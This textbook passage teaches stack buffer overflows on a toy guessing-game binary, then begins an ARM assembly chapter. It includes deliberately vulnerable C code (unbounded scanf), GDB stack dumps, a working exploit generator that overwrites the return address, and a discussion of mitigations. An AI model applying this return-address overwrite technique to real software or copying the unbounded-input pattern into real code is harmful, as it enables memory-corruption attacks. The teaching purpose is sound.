David Auerbach5, a former Microsoft engineer, detailed his experience with a buffer overflow during his efforts to integrate Microsoft’s Messenger Service (MMS) with AOL Instant Messenger in the late 1990s. Back then, AOL Instant Messenger (AIM) was the service to use if you wanted to instant message (or IM) friends and family. Microsoft tried to gain a foothold in this market by designing a feature in MMS that enabled MMS users to talk to their AIM "buddies." Displeased, AOL patched their servers so that MMS could no longer connect to them. Microsoft engineers figured out a way for MMS clients to mimic the messages sent by AIM clients to AOL servers, making it difficult for AOL to distinguish between messages received by MMS and AIM. AOL responded by changing the way AIM sent messages, and MMS engineers duly changed their client’s messages to once again match AIM’s. This "chat war" continued until AOL started using a buffer overflow error in their own client to verify that sent messages came from AIM clients. Since MMS clients did not have the same vulnerability, the chat wars ended, with AOL as the victor.
8.10.2. A First Look: The Guessing Game
To help you understand the mechanism of the buffer overflow attack, we
provide a 32-bit executable of a simple program that enables the user to play a
guessing game with the program. Download the secret executable at
this link and extract it using the tar
command:
$ tar -xzvf secret.tar.gz
Below, we provide a copy of main.c (main.c),
the main file associated with the executable:
#include <stdio.h>
#include <stdlib.h>
#include "other.h" //contains secret function definitions
/*prints out the You Win! message*/
void endGame(void) {
printf("You win!\n");
exit(0);
}
/*main function of the game*/
int main(void) {
int guess, secret, len;
char buf[12]; //buffer (12 bytes long)
printf("Enter secret number:\n");
scanf("%s", buf); //read guess from user input
guess = atoi(buf); //convert to an integer
secret = getSecretCode(); //call the getSecretCode() function
//check to see if guess is correct
if (guess == secret) {
printf("You got it right!\n");
}
else {
printf("You are so wrong!\n");
return 1; //if incorrect, exit
}
printf("Enter the secret string to win:\n");
scanf("%s", buf); //get secret string from user input
guess = calculateValue(buf, strlen(buf)); //call calculateValue function
//check to see if guess is correct
if (guess != secret){
printf("You lose!\n");
return 2; //if guess is wrong, exit
}
/*if both the secret string and number are correct
call endGame()*/
endGame();
return 0;
}This game prompts the user to enter first a secret number and then a secret
string to win the guessing game. The header file other.h contains the
definition of the getSecretCode and calculateValue functions, but it is
unavailable to us. How then can a user beat the program? Brute forcing the
solution will take too long. One strategy is to analyze the secret executable
in GDB and step through the assembly to reveal the secret number and string.
The process of examining assembly code to reveal knowledge of how it works is
commonly referred to as reverse engineering. Readers comfortable enough with
GDB and reading assembly should be able to use GDB to reverse engineer the
secret number and the secret string.
However, there is a different, sneakier way to win.
8.10.3. Taking a Closer Look (Under the C)
The program contains a potential buffer overrun vulnerability at the first call
to scanf. To understand what is going on, let’s inspect the assembly code
of the main function using GDB. Let’s also place a breakpoint at address
0x0804859f, which is the address of the instruction immediately before the call to
scanf (placing the breakpoint at the address of scanf causes
program execution to halt inside the call to scanf, not in main).
0x08048582 <+0>: push %ebp 0x08048583 <+1>: mov %esp,%ebp 0x08048588 <+6>: sub $0x38,%esp 0x0804858b <+9>: movl $0x8048707,(%esp) 0x08048592 <+16>: call 0x8048390 <printf@plt> 0x08048597 <+21>: lea 0x1c(%esp),%eax 0x0804859b <+25>: mov %eax,0x4(%esp) => 0x0804859f <+29>: movl $0x804871c,(%esp) 0x080485a6 <+36>: call 0x80483e0 <scanf@plt>
Figure 124 depicts the stack immediately before the call to scanf.

Prior to the call to scanf, the arguments for scanf are preloaded onto
the stack, with the first argument at the top of the stack, and the second
argument one address below. The lea instruction at location <main+21>
creates the reference for array buf.
Now, suppose that the user enters 12345678 at the prompt. Figure 107
illustrates what the stack looks like immediately after the call to scanf
completes.

Recall that the hex values for the ASCII encodings of the digits 0 to 9 are 0x30
to 0x39, and that each stack memory location is four bytes long. The frame pointer
is 56 bytes away from the stack pointer. Readers tracing along can confirm the
value of %ebp by using GDB to print its value (p $ebp). In the example
shown, the value of %ebp is 0xffffd428. The following command allows the
reader to inspect the 64 bytes (in hex) below register %esp:
(gdb) x /64bx $esp
This GDB command yields output that looks similar to the following:
0xffffd3f0: 0x1c 0x87 0x04 0x08 0x0c 0xd4 0xff 0xff 0xffffd3f8: 0x00 0xa0 0x04 0x08 0xb2 0x86 0x04 0x08 0xffffd400: 0x01 0x00 0x00 0x00 0xc4 0xd4 0xff 0xff 0xffffd408: 0xcc 0xd4 0xff 0xff 0x31 0x32 0x33 0x34 0xffffd410: 0x35 0x36 0x37 0x38 0x00 0x80 0x00 0x00 0xffffd418: 0x6b 0x86 0x04 0x08 0x00 0x80 0xfb 0xf7 0xffffd420: 0x60 0x86 0x04 0x08 0x00 0x00 0x00 0x00 0xffffd428: 0x00 0x00 0x00 0x00 0x43 0x5a 0xe1 0xf7
Each line represents two 32-bit words. So, the first line represents the words
at addresses 0xffffd3f0 and 0xffffd3f4. Looking at the top of the stack,
we can see the memory address associated with the string "%s" (or
0x0804871c) followed by the address of buf (or 0xffffd40c). Note that
the address for buf is simply represented as 0x40c in the figures in this
section.
|
Multibyte values are stored in little-endian order
In the preceding assembly segment, the byte at address 0xfffffd3f0 is 0x1c, the
byte at address 0xfffffd3f1 is 0x87, the byte at address 0xfffffd3f2 is
0x04, and the byte at address 0xfffffd3f3 is 0x08. However, the 32-bit
value (which corresponds to the memory address of the string |
The bytes associated with address 0xffffd40c are located on the same line as
those associated with address 0xffffd408, and are the second word on that
line. Since the buf array is 12 bytes long, the elements associated with
buf span the 12 bytes from address 0xffffd40c to 0xffffd417. Inspecting
the bytes at those addresses yields:
0xffffd408: 0xcc 0xd4 0xff 0xff 0x31 0x32 0x33 0x34 0xffffd410: 0x35 0x36 0x37 0x38 0x00 0x80 0x00 0x00
At these locations, we can clearly see the hex representation of the input
string 12345678. The null termination byte \0 appears in the leftmost byte
location at address 0xffffd414. Recall that scanf terminates all strings
with a null byte.
Of course, 12345678 is not the secret number. Here is the output when we try
to run secret with input string 12345678:
$ ./secret $ ./secret Enter secret number: 12345678 You are so wrong! $ echo $? 1
The echo $? command prints out the return value of the last executed command
in the shell. In this case, the program returned 1, because the secret number
we entered is wrong. Recall that by convention, programs return 0 when there
are no errors. Our goal going forward is to trick the program to exit with a
return value of 0, indicating that we won the game.
8.10.4. Buffer Overflow: First Attempt
Next, let’s try typing in the string 1234567890123456789012345678901234:
$ ./secret Enter secret number: 1234567890123456789012345678901234 You are so wrong! Segmentation fault (core dumped) $ echo $? 139
Interesting! Now the program crashes with a segmentation fault, with return
code 139. Figure 126 shows what the call stack for main looks
like immediately after the call to scanf with this new input.

The input string is so long that it not only overwrote the value stored at
address 0x428, but it spilled over into the return address below the stack
frame for main. Recall that when a function returns, the program tries to
resume execution at the address specified by the return address. In this
example, the program tries to resume execution at address 0xf7003433 after
exiting main, which does not exist. So the program crashes with a
segmentation fault.
Rerunning the program in GDB (input.txt contains the input string above)
reveals this devilry in action:
$ gdb secret (gdb) break *0x804859b (gdb) ni (gdb) run < input.txt (gdb) x /64bx $esp 0xffffd3f0: 0x1c 0x87 0x04 0x08 0x0c 0xd4 0xff 0xff 0xffffd3f8: 0x00 0xa0 0x04 0x08 0xb2 0x86 0x04 0x08 0xffffd400: 0x01 0x00 0x00 0x00 0xc4 0xd4 0xff 0xff 0xffffd408: 0xcc 0xd4 0xff 0xff 0x31 0x32 0x33 0x34 0xffffd410: 0x35 0x36 0x37 0x38 0x39 0x30 0x31 0x32 0xffffd418: 0x33 0x34 0x35 0x36 0x37 0x38 0x39 0x30 0xffffd420: 0x31 0x32 0x33 0x34 0x35 0x36 0x37 0x38 0xffffd428: 0x39 0x30 0x31 0x32 0x33 0x34 0x00 0xf7
Notice that our input string blew past the stated limits of the array buf,
overwriting all the other values stored on the stack. In other words, our
string created a buffer overrun and corrupted the call stack, causing the
program to crash. This process is also known as smashing the stack.
8.10.5. A Smarter Buffer Overflow: Second Attempt
Our first example smashed the stack by overwriting the %ebp register and
return address with junk, causing the program to crash. An attacker whose goal
is to simply crash a program would be satisfied at this point. However, our
goal is to trick the guessing game to return 0, indicating that we won the game.
We accomplish this by filling the call stack with data more meaningful than
junk values. For example, we could overwrite the stack so that the return
address is replaced with the address of endGame. Then, when the program
attempts to return from main, it will instead execute endGame
rather than crashing with a segmentation fault.
To find out the address of endGame, let’s inspect secret again in GDB:
$ gdb secret (gdb) disas endGame Dump of assembler code for function endGame: 0x08048564 <+0>: push %ebp 0x08048565 <+1>: mov %esp,%ebp 0x08048567 <+3>: sub $0x18,%esp 0x0804856a <+6>: movl $0x80486fe,(%esp) 0x08048571 <+13>: call 0x8048390 <puts@plt> 0x08048576 <+18>: movl $0x0,(%esp) 0x0804857d <+25>: call 0x80483b0 <exit@plt> End of assembler dump.
Observe that endGame starts at address 0x08048564. Figure 127
illustrates a sample exploit that forces secret to run the endGame
function.

Again, since x86 is a little endian system in which the stack grows toward lower addresses, the bytes in the return address appear to be in reverse order.
The following program illustrates how an attacker could construct the preceding exploit:
#include <stdio.h>
char ebuff[]=
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x30" /*first 10 bytes of junk*/
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x30" /*next 10 bytes of junk*/
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x30" /*following 10 bytes of junk*/
"\x31\x32" /*last 2 bytes of junk*/
"\x64\x85\x04\x08" /*address of endGame (little endian)*/
;
int main(void) {
int i;
for (i = 0; i < sizeof(ebuff); i++) { /*print each character*/
printf("%c", ebuff[i]);
}
return 0;
}The \x before each number indicates that the number is formatted as
the hexadecimal representation of a character. After defining ebuff[], the
main function simply prints it out, character by character. To get the
associated byte string, compile and run this program as follows:
$ gcc -o genEx genEx.c $ ./genEx > exploit
To use the file exploit as input to scanf it suffices to run secret
with exploit as follows:
$ ./secret < exploit Enter secret number: You are so wrong! You win!
The program prints out "You are so wrong!" because the string contained in
exploit is not the secret number. However, the program also prints out the
string "You win!" Recall, though, that our goal is to trick the program to
return 0. In a larger system, where the notion of "success" is tracked by an
external program, it is often most important what a program returns, not what
it prints out.
Checking the return value yields:
$ echo $? 0
Our exploit works! We won the game!
8.10.6. Protecting Against Buffer Overflow
The example we showed changed the control flow of the secret executable,
forcing it to return a zero value associated with success. However, an exploit
like this could do some real damage. Furthermore, some older computer systems
executed bytes from stack memory. If an attacker placed bytes associated with
assembly instructions on the call stack, the CPU would interpret the bytes as
real instructions, enabling the attacker to force the CPU to execute any
arbitrary code of their choosing. Fortunately, there are strategies that
modern computer systems employ to make it more difficult for attackers to run
buffer overflow exploits:
-
Stack Randomization: The OS allocates the starting address of the stack at a random location in stack memory, causing the position/size of the call stack to vary from one run of a program to another. Multiple machines running the same code would have different stack addresses. Modern Linux systems use stack randomization as a standard practice. However, a determined attacker can brute force the attack, by attempting to repeat attacks with different addresses. A common trick is to use a NOP sled (or slide), i.e., a large number of
nopinstructions, before the actual exploit code. Executing thenopinstruction (0x90) has no effect, other than causing the program counter to increment to the next instruction. As long as the attacker can get the CPU to execute somewhere in the NOP sled, the NOP sled will eventually lead to the exploit code that follows it. Aleph One’s writeup, Smashing the Stack for Fun and Profit6 details the mechanism of this type of attack. -
Stack corruption detection: Another line of defense is to try to detect when the stack is corrupted. Recent versions of GCC use a stack protector known as a canary that acts as a guard between the buffer and the other elements of the stack. A canary is a value stored in a nonwriteable section of memory that can be compared to a value put on the stack. If the canary "dies" during a program’s execution, the program knows that it is under attack and aborts with an error message. A clever attacker can, however, replace the canary to prevent the program from detecting stack corruption.
-
Limiting executable regions: In this line of defense, executable code is restricted to only particular regions of memory. In other words, the call stack is no longer executable. However, even this defense can be defeated. In an attack utilizing return-oriented programming (ROP), an attacker can "cherry-pick" instructions in executable regions and jump from instruction to instruction to build an exploit. There are some famous examples of this online, especially in video games7.
However, the best line of defense is always the programmer. To prevent buffer
overflow attacks on your programs, use C functions with length specifiers
whenever possible and add code that performs array bounds checking. It is
crucial that any defined arrays match the chosen length specifiers.
Table 81 lists some common "bad" C functions that are vulnerable to
buffer overflow and the corresponding "good" function to use (assume that buf is
allocated 12 bytes).
| Instead of: | Use: |
|---|---|
|
|
|
|
|
|
|
|
|
|
The secret2 binary (secret2.tar.gz) no
longer has the buffer overflow vulnerability. Here’s the main function of this
new binary (main2.c):
#include <stdio.h>
#include <stdlib.h>
#include "other.h" //contain secret function definitions
/*prints out the You Win! message*/
void endGame(void) {
printf("You win!\n");
exit(0);
}
/*main function of the game*/
int main(void) {
int guess, secret, len;
char buf[12]; //buffer (12 bytes long)
printf("Enter secret number:\n");
scanf("%12s", buf); //read guess from user input (fixed!)
guess = atoi(buf); //convert to an integer
secret=getSecretCode(); //call the getSecretCode function
//check to see if guess is correct
if (guess == secret) {
printf("You got it right!\n");
}
else {
printf("You are so wrong!\n");
return 1; //if incorrect, exit
}
printf("Enter the secret string to win:\n");
scanf("%12s", buf); //get secret string from user input (fixed!)
guess = calculateValue(buf, strlen(buf)); //call calculateValue function
//check to see if guess is correct
if (guess != secret) {
printf("You lose!\n");
return 2; //if guess is wrong, exit
}
/*if both the secret string and number are correct
call endGame()*/
endGame();
return 0;
}Notice that we added a length specifier to all calls of scanf, causing the
scanf function to stop reading from input after the first 12 bytes are read.
The exploit string no longer breaks the program:
$ ./secret2 < exploit Enter secret number: You are so wrong! $ echo $? 1
Of course, any reader with basic reverse-engineering skills can still win the guessing game by analyzing the assembly code. If you haven’t tried to beat the program yet with reverse engineering, we encourage you to do so now.
References
-
Mohit Kumar. Critical Skype Bug Lets Hackers Remotely Execute Malicious Code. 2017.
-
Tamir Zahavi-Brunner. CVE-2017-13253: Buffer overflow in multiple Android DRM services. 2018.
-
Tom Spring. Google Patches ‘High Severity’ Browser Bug. 2017.
-
Christopher Kelty. The Morris Worm Limn Magazine, Issue 1. Issue 1, Systemic Risk. 2011.
-
David Auerbach. Chat Wars: Microsoft vs. AOL NplusOne Magazine, Issue 19. Spring 2014.
-
Aleph One. Smashing the Stack for Fun and Profit. 1996.
-
DotsAreCool. Super Mario World Credit Warp (Nintendo ROP example). 2015.
9. ARM Assembly
In this chapter, we cover the ARM version 8 application profile (ARMv8-A) architecture A64 ISA, the latest ARM ISA that is in use on all Linux OS ARM computers. Recall that an instruction set architecture (or ISA) defines the set of instructions and binary encodings of a machine-level program. To run the examples in this chapter, you will need access to a machine with an ARMv8-A processor with a 64-bit operating system installed. The examples in this chapter use a Raspberry Pi 3B+ running the 64-bit Ubuntu Mate operating system. Note that every Raspberry Pi released since 2016 can use the A64 ISA. However, Raspberry Pi OS (the default Raspberry Pi operating system) is still 32-bit as of this writing.
Readers can confirm that they have a 64-bit version
of the OS on their system by running the uname -m command.
A system with a 64-bit operating system will output the following:
$ uname -m aarch64
Although it is possible to build ARM binaries on Intel machines using ARM’s GNU toolchain cross-compilation tools, you cannot run ARM binaries directly on a x86 system. Readers interested in learning about ARM assembly directly on their laptops are encouraged to explore QEMU, which can emulate an ARM system. Emulators differ from virtual machines in that they also simulate the hardware of another system.
Another alternative is to use one of Amazon’s recently released EC2 A1 instances. Each instance gives users access to a 64-bit Graviton processor, which follows the ARMv8-A specification.
Keep in mind, however, that the specific assembly instructions produced by a compiler are highly influenced by the operating system and precise machine architecture. Therefore, the assembly produced on AWS instances or through QEMU emulation may differ slightly from the examples shown in this chapter.
9.1. Diving into Assembly: Basics
For a first look at assembly, we modify the adder function from the
assembly introduction chapter to
simplify its behavior. The modified function (adder2) is shown here:
#include <stdio.h>
//adds two to an integer and returns the result
int adder2(int a) {
return a + 2;
}
int main(void) {
int x = 40;
x = adder2(x);
printf("x is: %d\n", x);
return 0;
}To compile this code, use the following command:
$ gcc -o adder adder.c
Next, let’s view the corresponding assembly of this code by using the
objdump command:
$ objdump -d adder > output $ less output
Search for the code snippet associated with adder2 by typing /adder while examining
the file output using less. The section associated with adder should look
similar to the following:
adder2 function0000000000000724 <adder2>: 724: d10043ff sub sp, sp, #0x10 728: b9000fe0 str w0, [sp, #12] 72c: b9400fe0 ldr w0, [sp, #12] 730: 11000800 add w0, w0, #0x2 734: 910043ff add sp, sp, #0x10 738: d65f03c0 ret
Don’t worry if you don’t understand what’s going on just yet. We will cover assembly in greater detail in future sections. For now, let’s study the structure of these individual instructions.
Each line in the preceding example contains the instruction’s 64-bit address in
program memory (shortened to the lowest three digits to save space),
the bytes corresponding to the instruction, and the plain-text
representation of the instruction itself. For example, d10043ff is the
machine code representation of the instruction sub sp, sp, #0x10, and
the instruction occurs at address 0x724 in code memory. Note that
0x724 is an abbreviation of the full 64-bit address associated with the
sub sp, sp #0x10 instruction; objdump omits the leading zeros to
help with readability.
It is important to note that a single line of C code often translates to
multiple instructions in assembly. The operation a + 2 is represented by the
three instructions at code memory addresses 0x728 through 0x730:
str w0, [sp, #12], ldr w0, [sp, #12], and add w0, w0, #0x2.
|
Your assembly may look different!
If you are compiling your code along with us, you may notice that some of your assembly examples look different. The precise assembly instructions that are output by a compiler depend on the generating compiler’s version, the precise architecture, and the underlying operating system. Most of the assembly examples in this chapter were generated on a Raspberry Pi 3B+ running the 64-bit Ubuntu Mate operating system and using GCC. If you use a different operating system, a different compiler, or a different Raspberry Pi or single-board computer, your assembly output may vary. In the examples that follow, we do not use any optimization flags. For example,
we compile any example file (e.g. |
9.1.1. Registers
Recall that a register is a word-sized storage unit located directly on the
CPU. The ARMv8 CPU has a total of 31 registers for storing general-purpose 64-bit
data: x0 to x30. Whereas a program may interpret a
register’s contents as integers or as addresses, the register itself makes no
distinction. Programs can read from or write to all 31 registers.
The ARMv8-A ISA also specifies special-purpose registers. The first two worth
noting are the stack pointer register (sp) and the program counter
register (pc). The compiler reserves the sp register for maintaining the
layout of the program stack. The pc register points to the next instruction
to be executed by the CPU; unlike the other registers, programs cannot write
directly to the pc register. Next, the zero register zr permanently
stores the value 0, and is only useful as a source register.
9.1.2. Advanced Register Notation
